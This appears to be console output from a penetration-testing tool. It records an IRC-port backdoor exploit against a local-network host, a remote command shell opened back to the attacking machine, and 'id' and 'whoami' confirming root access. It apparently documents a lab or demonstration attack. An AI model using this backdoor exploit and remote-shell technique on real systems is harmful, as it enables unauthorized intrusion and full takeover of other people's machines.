 [*] 192.168.8.135:6667 - Sending backdoor command...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo DZoOngqZVI3Wd9sM;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "DZoOngqZVI3Wd9sM\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.8.8:4444 -> 192.168.8.135:39461) at
2016-08-24 06:40:37 -0400
id
uid=0(root) gid=0(root)
whoami
root